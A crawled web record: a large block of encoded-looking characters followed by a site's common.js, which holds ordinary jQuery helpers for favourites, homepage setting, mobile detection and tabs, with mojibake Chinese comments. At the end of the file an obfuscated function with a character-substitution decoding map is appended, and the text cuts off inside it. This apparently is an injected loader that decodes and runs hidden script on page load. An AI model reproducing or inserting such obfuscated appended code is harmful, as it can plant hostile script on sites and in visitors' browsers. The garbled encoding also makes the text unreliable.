~|TRXL~X//Vkswuu|QII|W;~94DuRQEeyyIXiiR~uN~NuEI+;WrnyBo6Fk{kuR7JN949;eILUyo;J9Ehk~BNKi|+CFu0p|&6s~QQVIyp&t@iDDRn+~ELp~~4hyF}QtNt-0eR/po~V~Y|Ciff4o~|W6J00sJ6~2Ru%D|_Ue11)&eeL{7/x6;/o~r6iEuu^IV%)p4QCeF59}ytUB70SL7~7|&Qu+:ztSOBqA;5]I]EA_fO]-OTIzQI++rqOiE&p50irWCYr+22Vr^h^5+OAD|SJnI(xpBuE]NpWBykwIxNT9UD~+VNOTxr;LIqJhzF0dTzoyLnDo0i-UFIWx|ITDhhyyrDd(Y^WAWNyWi7Sk+yyn6zQ7LdhC4^qpUB2xWJ5]udVRDTu}iozKyVxWi]:kNukkDp6{;SAo@V(~I}tpi}6pxB0onDi;k{~2yWyOJ6xOwx;T-^hB(WpitrWEOtrdxqK~^pKRJ~EhirDed/;-IKSFkI&IwrQ7rOuw+rroWWpkwIu&2;XR1D/{+2q;~neihxFfnTuzSDo-q~xEnViyf}%nDT:1fUVx@/E1U|z2tB1Whx0qWr2sO-RQp@xr/xphwkEt~T~|{tIByBqr4q}koRAB4I&KC0W]V0|pyydnx]Bt(w4xBeuu]1S_BWo9q&5~;ktA42&foE-n{NE{pfVWBI_WfSn|E+xeF|J%odQWqfF(+E:9ri@yd2_%0]xW0h-Nn-25(IRqKXw|uzBn6xhK&:;Y^CBne~;x)E/)E}TY~d_Q:(iukWF+26E;Rw4W]VEIYs:(Oi_Bh72^O]En5YqNy@f~i15yJO2x@X/I-C&/W;uB+O1rE6)~zWhhnK:no+AVyk]r6|osxA)e/kh+DBfxuSEk+AoYxSpe_6OW+wrqBAU&A)d2X;_JwTAhCh-4Cz;IK^sD5x)(AS^}Q::Ji|i_o@e5&|@]A;FWU^9&Y{t%]JVJh](S:Ut]:ItAVNi~UCiF-;Ke|;s1kCJX6At(%rRqEtV:07K|p%h|UDkoAA2@X)dFTCz-IES)6;2EpI~T@0o{xRV]p~4Fd(:~w_F{d1I}q6QJ4oLrf5eBhd}^1ps;qk}s:KCWBJy;_0BKIp+9--r7Ys-Ek]ux]ywIhE2/6VsOAF}1@%:}D6d;^N%V5O~xA0nTB%RW+55-6Ikw;2Y@SSi}:frOd%dh0OnhfK}n2+uyW6&dXVnW+ByxK/0n(I:]Wru1SA_IC]xVxOix:5o6iuQ9p6Yhn+O)Y~|}ywx/~K&5UzT2}_w(21QsJY4Ik2/2yJQWoWr;^1{NBtQp&e0JRJpukCq{WY2k/i60UJSX%oR{]LhzCi&Wh~@yWy5zCX_RSrI-|ueyxR(RryiNDp@S+iI{-zuIeu_LEz0S+2+khnJ+-JWWYBd]9_;DEJqO]VN_iJ+&n}Rr_J/rEi4w+uEBx5r6YhWq/1p6XVhBYnqi2-uhUKq4kwE];h}^LzAqEU-O(UAz|_OK;VS~|1;pU~;}RNdq+y}C^XzXL0w:@wz^T0&z4TByy+DK~KxI+%Xr(A6-9Ah&Jp@%4WNDLAe{NpwwIk6@Wko:FfdsdU5y@}TWu2wFpNRti}6}x5zWuS_IptQI^2oxV0ireI(CfxfJIXrFBW&p&d+Dd(_6w{z@h~nu+~WqWdYiIOzWBXdh]Kn~~ers(Wo)1zEhWSFz~ktDS+42Jiu;VES]eQtLIY&h]T%0E66)z0w+Fxd+2yF;)|yK^NUA-|hi}00CCFx({0&TSR(EF427AKSyfzL5Ld4AyE}VJ~psnCKT^]zy{(QUeqiLQ~9NK(2hp27{An9QYsqdLYqAAV(}}AhzR]f7]/2AK+Uu-du}hrAkifqQF&fzRVLz516x_nBCFKVk1%sABE&7qFr5I7VQAst&;p1uXdK2/LJzdq}V]VzpF|)]NdxACUDV55qYY{^N/Wu@|sFqVCDDT]uRF]SItdnYqJX;p~Tuz&kd4teuQd:uK_S+;Dre))^YnT%B|k-~ft:OqUD2-pI]0Jn)(K+Ut;FYAf27Ko]4iqi@VT-n_L:A/%4CL]17ts7-Fu@-%-_xS^&1)VQ/d%17sCF;QnQYsNRFs7XpKNzWYCFD:{W_6KqL;(nJC+%f@uWh;{w{;wO{w7EOD@nEf+]ED@OSD@ySfWn^(pXWi]9S~WeEf]pyRn:kOo/SD]]LYn&EY^r_Y](yEK7^sAUxRKIqu{+^RETDJ9yyRQNEX{Q^SUE6+QYE{^+:7QDEKiL]u/0DUy:]42n%COuKIJNSTx;OD5_RpzhVxpB;Cq47-;67L]A1J6wfrWxUyWE~COrfzxd{TO1wKOwq)yKQiL0o)ID2iyqEKqiE(^]/45|6DJ)(zWxQ1ISUCIJ|WL4NyDp+iWVu~DCfor4Ur55FOwqA-5zJiWAYiWwNzRE&BDp06t7J+w|h:xq+5xL}dhunOFd]rq+AWNAh)CfAzyn)D];6WqAyhD5FiC^i-+;4|5BxJS%&5hz|nei70Io&Op%Uow_iT:%h:XC6phBCIEdo+hB1pk:0R~FWuwF4iy~WrF_&z5Y&iCY6zhu{-h2S)2k_T+Xt1^@R62r_UEkoxJ@/i+pK+Ee%9OCku;T(iVu9%pJEN-K(uSTfKrJt-Kd(SL~WSVU}KUwwAS|u1/u+r%u0SKz%]Sn0%{tw9diptUz6|I0pye+ysY~KydCEiNwEzuz2J6)So@dp{WIdd6196Irz~060UQx:YVRQwr)OOVRIf~wV(Th%V1tRVxK_6z6::Si@C%|sq-zOXK1eVSohV%5@5oSqd:nVhnwzDDTD9:JVqNxxq)EO9-p^^5W6IyE:op{e50u5L;{duiIKKiJVor{:Qz0:^WSJ~0:JV%S5krL:u_(Azo{JVYOeW%1zLkL:qOLXz6:DLwW^-LLE/TJ{Or1s{%BFw%d;DI:@XpC&BoK5eLRVfJx9/z4;doOzuB&6FBfpSK6yuyh6k;E^ELJkEB-Cts}_xs}_%_xI%0:E;nXN]V_pwdA_%}ni%Kd;%IAEJ@L|yI)^(@D;uX;E)DYqNRiq9uUEIQA_(Q^y(%x+;w9S(%Ee9(KJNp~~WkeEXfq:2|5x]9(^~91S27SDD@]^i12Tf@+SD@0kx90E~]WCr9oSf@BkxxpiR6Q:ip4iR%6WRw(TO];;OTkERK(k|7%LY]y|W]9TRk6NI9AyJAYDu5}OB+06C~VuIX4TT9F~uW7_-Or_}^k~I}}u]/_E1/4EdA7ET~]Lx5fLKI0y0&FSK|}]~er_L]-@iOY6AyXTptdi&y5|~NBy5/RqAW~9NN-BrC_T1e|C(_T{CB~+NW~If0AnnqAf~BJQyB_4-rfsOr/uW]Y]6x]h+0~tABp&zL1-)x6foL4::C]I5pe&RyftK_VoR]yDWx|dfL@xnRtuz0xuSx|C)IShzD69BB%uoqY@-J]owNCShr@tD5Aqyu6((0iBrR6]}I_24LquI+VQCD@1CFS^QXVQ)~htOuR}CI%R1R^IS:kSiSrn+XD6hNskTSk16R2@1N}VqF@KxF}|NS9kdE{6n5Ryh;Ewp9W9S2u^JS~6+~%TLJQC+~oS1S2/x~sK(L90T2UwwyeAB4QUuSq;W:+kw:WN6iwNJiwAU_|IUE%)h2O7dDe/^@(rK_ips@UN4eA({BdSUWD9&;i_Bfzu]TrzBewOtXf(0|(^-nE+A0uE67w:)+yzJDIKxu(LXDDoFI}hwEy_pRrKRQwWi;O]SixxkN-IO-N6^NtLx;5_4y:xyRAhpV(zkF)5U_OnIDdnS6oNIrf6wu(Lh]dVozDh~SSeLVxOYx]kx]in-dLFIiI1L6E_)u(Xwx{_DqENULUVt+i}ki)&uuE4IiTskUtJw:ff_T(z5fixQ~WSXyoiOp|:O0K@|2(4|(B)(@hyTYrIT;+0%Sr|~e+OqB]S-SW~TS|n+{w}7~r+JOoVQQBVAQB&:({)@/W]%BzqNXUT5i()(YS)f6pe/x7^%{iF;o0|;T|s;uok9(Wx9~1C(4WB972;/poT/CU;/wON;]Ak24eSX4K^~//_~00Sf@zEf16~V7qDf+]]r@fq9];^EUYA9YnIfwsee%6i~QD4Yxo|e(B@R7D;o;4^Yws|YCnDRku_JkNyX9qe]WzipAqLE;QJYQK^BAYXu1X&t{|VQ;|yEeDV_2eIT-s_;&qEq+WRteOXt}C_uz]S@~k;JE|@u_z47I%Lu]VzJtwrEUtpE;%Duq2O4y~|wetLEFez:teC7L}O@Q@A7d;L@0DE;ORtNQ-&7+E@;IsLwIsrxInC7+z~726RhREW_AtztnQ6TIFR~E91xkV)x+-hp/QE5tdE|zL+LzBD{]u{@if;tB%Tq0Dk%urOThu0Oox~V-WUNu^~WhJD0^h6(+zeu+])(L|SJE]5WSByfhBI}|~0Uu|Uryk6tp1-QtFNJ|~toRU|}F^7SX_RU~h7ByVwEoE_Np@iOX5/u~^:6J2O)J@1i+qBqUr&+JSw%+2rzUyRA4hER+okC2EhV+s7{5D]C;;@E&I74&iyJ}2XLs&nEE6XUE~0U|D;LLNfup^Of;AFf:kRf;V0fERx~iWSySUIxE~)|z;dhIutyi;}nE/kJ2Jr:wS(^9~^B}%sN&^|Y&J~0:de4_UC:&FW6|kI^WVpweJT(ti2;idu{@NQ5edw(i7{_DoKf9y@-9(02AL+wp%WLYkWU&zOdh^f@w6LAOFCKRA61n;UX9^f)Xt@TL(qF9Ft~+zESXr;k]B0F@4FT9S@(]E@:pBsE^:@pw(@qkS}{5L:qyLO4Au~SeSRS/5T^/)T;1CS_Qx5A^F6DIO-ue^SU9rBOCF:-CBT|sIoQNJOr1rI-0kN})]42E|)Bk(@n9B@o+U}~kt)qKT/-/t%50AFDVK1(CWNu0Y+DWWy/D~n}|xq}7y)qO4KA}VyT%Es@Y:/z&V~D]k~Enq4Nhd/t](7qF]B|@)C22;io5^Ixrnt5/uEfif)-&UsUOf0xhW9fUA)UB(Qq)Vr|@u@u^F)9(|2/yBSE]-S/%pDRw9inn:]LKeqr6CiYEd9W(u0~E1TY-tonrLVni;pXInC|i4iBNsNIOx_F1f&u+}F^W&NFxN}YrJ1-ey)+t;6w^J&w~N@1}pe_~rs_o~U_&hq~]r}_I1wh+)u7r7dA%F@u/E}IqOJpkRUptA4_IKN7oYU+-;D@-IFOo;)+o-oio~1~{|UXoJ1pN/u_UKF]~xsh}SLho9)75BFix)J_|NRY@VUFJXAX9}UFx65|N~V5}uKzrXdBr|npyE}Dk]CDi0phAf~|2;Kwpqw]x4%Ex4(7qz:YfQVdBV6QtD1RnSLk&|O]-7L/-ANR-;LwUXD/srzEK:&kFEs)/Rr02/+U~_T1pRtXNJwto0rJA&f5N}UA|SW_{6;&AI6RS]YfA&6rh/Yt2kWOS&edAA0}_r]1~sSi}2q(|T++S6/7R/BEniznue&LRQA~h2oKnB_OXO6KAps5ye2{Aqf@(@}]E}6^L-{T_(O;2q1k44/X2:LR9V6L&1|KL^e__B&h;UiE:V(YKUtyp6e%K4Kp4+F_V%x|k:O~4Y|ifE4sQxVWJE{9XXyF)T@t-O:Q2i&Ew_0ko;@^sTh~VqB&+U:qV]]sKt/AfEKsQ-tFVSyDV]L2V+40VS2IdS^or02prY^IkF/|f)7qn2R%@eyf0~nOQkohdIY_AKOqddJN)V42IX{OApVi}E+KVYWEz_6)/^W6X;S1%+9+fwOEI/7)ORe5W~}+Le(qLN_@qI|yp)U~VxndW+]{OEstidYxCs9d~]YQE~x0NUD7dy/d7y9(|t)F0k:IWKCuxVX0x%_RN5%RA^i0sqT0eLow(&tsxn]BU_&nVn]ELuD-KUDWnw{7zI)Le+sVC~s-1f0wq]-h_As-U|xuIp]qIkTuW25wNO9@5y/C6V|zVY4Weq1sJk4KttE~CNKe0JK+UN1LL7O1{VR@/~KAdF};6;+tT+{CF2)F~&Lf}FY7K}nSt_rt1D|@JBDX6%t}~f6oC;WBu_NEAYK{h/VK+%Eq@u0:Xr|^+^rr)^w/s_q70}){ur:qDXf7qO:i/dB&Ad+p0Cif:xqh1zw1X7(TnVKQEr)d_/7{nspwtRo-t^1to}O@XIQQ4s/7}@%Qzw26FO(JWyUQChUwUy)Q2CX6rq16EDu%rSnJktpEoT7%~(uJ2eKQ{}}%z/)|||:u|:u6okheKJkR~w6]B)6wY}:xt/16oTWDOLK~E{{9{oqR{4q/EChR{12%FE0uFw@(;09)E(qBsk5k&/F&-N~CpEpVJQ;e(W/xW&R0ykEo|r-|zqR}{Nk:hRB~ACRoSY+w|uyqW2~OEuK{(eu%5E:BKr(iqBhdXS~Ti:)y^df;r):J{@d2B401rIsdT(~IkxUy/}DK6q~JBhNk6UJr{&IJ0BLOq9VKUW6OWBNdF&UzFkOL@UIXiiiz:)WLJ5]FB-K]@1)L:5f_K{oA6}tXzJ~%%/)]Qe(9L~{/yuE|Cu6|oy;9xRX%Sip;CEKBq}DKLB64nSV)eV{_ot24nQkpIow_7ytI6VID~L]o7I7@:]]t-EFdrL;}1FK1-TQRXULswN%sqTDRAwDnwEe+SD&&)IhKySN~JC_7X^~}QViFVTL91n0n{F1W+7V+(K:e)S^@6Dy&9hDK{X7up(ys/5JQ%41%1/IuI@KnX)9E9IVdq%uTn6^&9IT:JU)dx~Ni_uSTh^D@---BB^pWyFRQAR}sT9C2s7Q_:TSsT6&NXU(y)ww0{dztTLBho0uR/exWU+WhrBp7Kt22s^sO%~6C++@Sh0I%6YiCUxWSWWEVVO(QLSTACnuhBkIKz^|-is9EpBI(SoE+J2%CR+]YYCwp:Nuw)4t00E+TWqi22&(6A]++Yf5n6+nnSh|;VkzF0J+tyy^B]6uW@]z|tY:f-OF;FX4S0}uQwrVBBSyqr}V2IR0]:p1Y)W:BAT)OOyyqid@Kzq+N2I+-&|/rSDppRfxE:0JDrY)&&tDx@TFUh}AE5kk5E+yiLLO^z}d47BB@ztzN~AUFUWSpQSyR7BITErT&t+zUUKzN6QO6n+otVp9SOSL_y_iYLk5/62@ox]0SykIu@@soCJt])SFSE~}}rwe25st%%_XdD(0UE2rVw&(](A(uNn4]x~-/X]Oe@}&(}IKLtfEwRroweEOSsNWiTih~RN)XXD2CYnQ5s~Ey9(toX2R(zwx{WBS(FNDhii6Cst]EzxB9wN0)yUe(NyE-NnT_drAO@E;{n}+WfVUBhQ_w_zt]@{y6|LhtQpndW&e+hI0su{eUTqVs{yDxR/))49U&uSySS:20UwoSfu+z+KNWS_{)F7^9KihWo_Isx(Ar6fUzp:BDw+dA(@2-iJ]qzA^-(~iC&hDS:N7+9&ESpT^)2B~6kVy7+U~Cir^u}]xf]DqK;%@K-}i2/06@u}Oi-E6Squ-i_tKE:00TnU|||Cnutn|0ih@}A7Az)fBJA+Nyr_J~TJCp}iIfWzBy:%U1qi^hUdV]/+pDsB&V&9e+|Rff(CqBq1xwu)U/5oW]~Cky--RCxNp-DUxpN^rdRI^BOi9;7rdxEr~)uxLODIqfKuzfYW@r;x6+w2U6x~/(-kokAnDI}6@]fIXhY%O^2%-y5ksdKBKwdEdfKV~u~w;(O&o;}o(69BSif}whu^;4D~YF{wpL5yRReS6o@rTOw1~ISRuhuyBs4z-oO%6U7X~|D%SLrCVdT(W6yziy4AD6xnq+-@-d6y-++Vy~UkiN%Yt}LzKWzwNFBDd+JX/|^LO-opKk-;EiCJ6swVKIySxu|AupLz6&yrSI(IrEWWnBOTr~1OYrIuz~JuiqAB4+W{LD6E+z^)^wkx-(2]yqi{5STCtnUsV-kSp2i;x~6YrJ|2]dT+RT%Ur/Qdq;7Qt|2LhxetkW+i)WKR]N^O(|2~iw+{BWx60FOT2Xd({E@7~Y+}rDxdpLRAAVr~%5VXV:ORxXt/r-}ELVf~;-2kWq)h2y5oUq41/EJisKCy_T2yBLdN&]2s:+q5BYSnt]-WL-|%JEy246qdFn~ORher}]W}5~6VokNVXBT2I-@6/d+y;+54^(]O;4R70(5CJt{Q7iULd@Ns6q)|i{~9WShJ2/^F1~z}0+V(~TTqkW]YhhhRL]tBpr6z+uhsu+&Bzu&tei7{9k;BFAk^@k;:IL_y(/^RI6o&u4_xD(1CC+YWehxuUBJpt}E_-z-1T_FS-0h:xFo]:C&yyA5o}Kn~W1pyE60LddKVCqN@J)S&z00h@Yoi}_Xo9))hCdx|9}K+2;Rui^yrSWOQnh(WQQE^(|ID-L(Y^4O6&wqpR|^EiE-Dn%{ft2RwiI)J}6Wz:1q4AhpWiw6r~sXDy+~4iiiQ4J}2Y1x{qEik+(IiS5t(-4sS_VJRe2eY{2}n~YJ:69eYLiJ~;{IWE;Xe(A2V1s_%tf6696_(KTeu(+^KV+V;p2z/7d/T%%fQE2&;uxztpSTsQ/rVxTx^CIR@r6OVqhzk&6]69|Wtp0x6-Np4s|~:%ouSSukOVtd;eESNz^JtVn|o)sL@E~r^(Bw~WR6@O-2x/d{yI0&9]@)qhi2/2Op%KJVo)}Q~:I@O)x914NhSezDiYxkw0/inTyUiDpE-o}R{_h|&sz0R0NC-d_w}1NdFd-w9xFUC;LVYed}WdhKJ~~)VBLW4tL@JAtTxCNtINJf&Uw-L}VuC):SV~;)e9wQBRTe&Ok~+NDr:-q_YIDA5tiWT42J6K]Os;+A6ASxuyUA-:+f+Unn-}i]Tu5hLSC:OI|Js&Ui}{k00n1_J;7C9FYU~Ae_7Q:dVo6);+yif@Sw4oRI~%T6K^Y}wJB}_e^Bow64AJ2iJTL0pEzVq&;(+:pkeU(~BQ{OFn9Xq;Y%YI2FV&qes16EowIV_}rAQXe)4{5yItff6zWEi&N&qS51AW&_{7A12iNx}4h(5w&{NC-Y2ED&T1iNoA5o%]Q{fF7F:^&WdzKuuySR@AoRrn0+CdT2St(oIn/kyAz]pqr:z4k/BU-XKF|osR|Y]/1}5k]F46z2ruNdEI)Rf]LL1;r74~7w__&Rt1])6^1Ad1Ryp|Ux5wq_fn}AVY)K1X&1YoTe_R_i:7Dp/Wk^%oEn(:fd+KLtsn29}EQiOSORJyy})(7SkEUUzC/2ku;;-R:LA+4}DJ9OD0wJfkFR4tJ6Ys+SrIpdQdTt6Eut_QT}1_/%Q}@pe{foB}x4+yOiQSFVd)Tdkz|n%qE_:kKJ:V{f40|UykKsfIu;WQTx7~Q&6_|{r-XXr+K{R@]Ksi+t7iz{(hN4S~dfWkX7;s9:/2dsF5uKh{rBd+F&R@kX6Ou9]x@7E-+VCwnTkQ5u(0-U^BB2E0/K:xyd0y)7@Q-RSEVSeV51nO~fJ4K0QqNDAk{IRpTeesIdULW~nkYke/Ws0U@oXB&U/su}I)/O%uu)-KE_;JeE6@-T-QWIp9@|eQ}phNqB-@h0xuhRDq-|-d-BU-nEu}J~VF{h~JN/{pUVVwdt+/Tpdu^@uLCSf%ATAqqEyA5py2p&EzYoB~;|uWqX(%iDEI%5rzp7U}xEu:VS]WJ+AJurk]uS]-:V-_6/-u~XUWSXU+qAEUKwrB+fu:OiYEBnFzOxU;JWff-9];hI++d4r|OTEiYnBI0sBI()W:^A+yUhp%2f+n@/f5SwIV52]NiE+Lu:y:J6NNCr-FKuIA;REi4{IV@KfKTwVz}T(&_/~NzQNYT9E_XkrU6r]~75yISJOAeAyf&_uAkdY+d(Yz{dfi{Ef}kF-J~ryVe-U/}AUC}&A%]/Ap5}Ldyyu}LW]4u4(6s-rfh-(YU~(Re(~~^fyA99(ofiuW:RX/WCfVt6^x7z1J6R}]-CeI7o&IxtYrEShD;YqC7Bz&BC;V-VeV)tOdt_dRz0N@A}oh6_WiCL)&z+qzB@zxk@zut+}5BA@6|tYz~NC]Bs^|&F@6Iyn@xy;+EepwSSpCS{z2di:~rq(p;q}h;C_IWdhVEd:2iiJDV--iwI%nW--p+|5i;YqT(~:J99@IVtfSV~Y~Vs/Efo+}Sor&&1WTE:U]E&KI||wu&|thd|Bu&nkSz9]Uzn@k&wXwx+zrrt0u]fU2zYt9z%zurB65qBC+qB45qB0+qAE5qA]+qAA5qAV+qA^5qA2+qAs5qAo+qVW5qV++qVU5qVd+qV^:qNs|rNo9/iquS}1kAE4:dS4^UIEXDiC]S]}9yRWru~|DA-^r6o^r_@%/AATyY6@WE]kxL40rn6@rOiX]fpFYEiD9W^QEFpFhB+^CWkT6YT}RUU^BdV07hso@Jo^^6WCeV&TTd-:7BVei+Vy9ni/ho99dWVkRzCy~{qkTT2W%OOS7A24kYOXB+JTO^p@-N4VDy4U0uwYFWD_Ey4AuU&R-oO/&R^tK~}}4+VK_SwA0ksVi@6F7Ei1F(J2)@ANLouVN}i2YEn120pwXzx{DoR&5d-}-LDqeyuetSrKoWJEx6RUtOTSJ-Td-RUwpLJWooVSkp}SIT:kiDsBBKdEV%9()]]L)~@(V}/DK^9V(6By~]J;i9QF}_^d~DuB/DRr&R9W/RWy{JN+n;}y~;iNoU~SQ;-J7^wiA|pW/J7BV;hq1n7EV^JuNU2y+~:kkL:+(+Iy5K}NKi}JKiKL%|TJKTsuKXXyVX}N;p-EFdiN:A(Yr6fz2;C~SEpI_kpx^-f^SfhAn&xrAq4u/}BAQ&-ft6-Nz(_:q1wWo+@+Q|iWWh1k^7;:u~AyYYfpz7E6:tUUB}k(26LyS|uI2sNY5pNk5}IYO||VOurpWF0+S5V+t1EBou%h{^X(drxE6hdpBd;U%;@F]&&u^&1_6-CY^{KY6z/(-d]JD@oYqItpKY0qBEdO-TkrBz;LB~r7Q]-xEiEp|-V6R&S{|EiRizOW&wzx^EI4TxJ6kEEAJt@hBBpdJi@&S+2f@WwWz+E:1pxpWx+qph]A)h];t;:r0|]JU];6@&y_Az|Urh605|V%JS+0D|koUz:~wJByUh&-d|LW2|;USr-;1]SVnziDRJ:wr5-~:6quW6RrK6&6r|5Rxz-|t6F@VJ|wuB:o|r&W&LNozk@W|6Xw^-UR6rXu2rTz5A:J6C;(:CBzw^dIt](io;46O:2kSVd_+JX%kJ646]6w2]0+W&0BK9:~~(B64F)Uo(/_27/f&k4Tzi4(-Ud^:Vy%z75;&wzB6C5rB~Nz:6YQIL)Ux&Ao|L:5pL4Nt/J)]}n{h^+66;UqYEwQ@iAKfLuVEU~fzKTy0TA]KJ5|qi]K7D}iVo~FExpSz}REwKURf;T-rVuEWBduxdqOy@:E~YUEBK@S:D0Sk{9Y_+CJ%fI6~BdkD]RV}NK0zWzE:k:9rN2__dh;kU^5IS01td1Xe(+EQ-x2)Qn(9idN9dd9An|/:yA/p-U&-x~Ux^ud&0K@eUI:2EEKEodU|z}/~itn;VRAoB+qsS}Kx0RB50irzY@(KQqd^;k-dptKT:)@Y{A7X_&+hukx2YVpt@)y/^2/%+)7oh|J4]xEe}5DqOoR9U&1}B4DY]4noYy92FK|kK6x|o~e4UsTWF4_uBnK&~/%{4I_5VVJ/6+;r/iJzL%B(xRLpWf}/@2dU~Rx){^:Q;kVVoLtu^kEx-_)whqF%:s_}_d]e@Lz]5r2xD@6^i1yUsqUE~s~:-|((O]x@dQW@h}xx|;EqtekLB@01SKOCFEy;^NAOV)0oVJQWA9DFzOu+Sh(^6qW2OJO2O-r5RoNWDOiL)iTE)q%hRXVXR5]J7@Si5}f^S/y|4Q_F~s]5(Q&E)2^](T_V5]xRfBp&T^yVIVFnyUWB(W_4Ei2Wpx_UQi&WSOJ:0r(d4AuLTtfIk:fk:6W-ODK4+R6@o^wzn&yWOO%D:dTfOL_}OUJ(E-@0E|sx(IdsQ@&t%Odr:u6@]/)sL5fd:dnU7%uh4%V@D/Y5Tr;YTtFYX}w54WFkX7s~FSVuzUOBx/JdFzJ-7o9n]Uh:);YUA|tkFdyw2sz:~A%~Bn^s]DoIe0~n(Q;&tdf)2Wp9_W:RLs:42W5hkBhR_Vxp&Izd]LhKe}XsryhD0EkK5]4_EnBWOn:JE]:7En6dO1DBh5Oi+BB]+90i+h(-Vn+4xoTuu7L9_K:JSi-QO1%4+()0SiKiE5h~0{CDYn;q_Qw|Lk71q1QUOJqhYIrrr;D88

--- FILE ---
content_type: application/javascript
request_url: https://www.danten.net/17mb/style/common.js
body_size: 5727
content:
$.pt = $.pt || {};
(function ($) {
$.pt = {
init: function () {

},
//娣诲姞鍒版敹钘忓す
addFav: function () {
var url = window.location.href;
var title = window.document.title;
if (confirm("鏀惰棌鍚嶇О锛�" + title + "\n鏀惰棌缃戝潃锛�" + url + "\n纭畾娣诲姞鏀惰棌锛�")) {
var ua = navigator.userAgent.toLowerCase();
if (ua.indexOf("msie 8") > -1) {
window.external.addToFavoritesBar(url, title);//IE8
} else {
try {
window.external.addFavorite(url, title);
} catch (e) {
try {
window.sidebar.addPanel(title, url, "");//firefox
} catch (e) {
alert("鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞");
}
}
}
}
},
setHome:function(url){
if(document.all){
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(url);
}else if(window.sidebar){
if(window.netscape){
try{
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}catch(e){
alert( "璇ユ搷浣滆娴忚鍣ㄦ嫆缁�" );
}
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',url);
}
},
mobilecheck: function () {
var check = false;
(function (a) {
alert(a.substr(0, 4));
if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true
})(navigator.userAgent || navigator.vendor || window.opera);
return check;
},
backTop:function(s){
//鐩戞帶婊氬姩鏉�
$(window).scroll(function () {
if ($(window).scrollTop() >= 200) {
$(s).fadeIn(500);
} else {
$(s).fadeOut(500);
}
});
//褰撶偣鍑昏烦杞摼鎺ュ悗锛屽洖鍒伴〉闈㈤《閮ㄤ綅缃�
$(s).click(function () {
$('body,html').animate({scrollTop: 0}, 500);
return false;
});
},
tab:function(){
$('.pt-tab .pt-tab-nav li').on('mouseover',function(){
$(this).addClass('active').siblings().removeClass('active');
$('.pt-tab-con ul').eq($(this).index()).removeClass('none').siblings().addClass('none');
})
},
gopos:function(s){
$('body,html').animate({scrollTop: $(s).offset().top}, 500);
}
};
})($);
$(function () {
//杩斿洖澶撮儴
$.pt.backTop('.gotop');
//
$.pt.tab();
//鍥剧墖淇
$('img').on('error',function(){
this.src='/17mb/style/nocover.jpg';
});
});




!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T"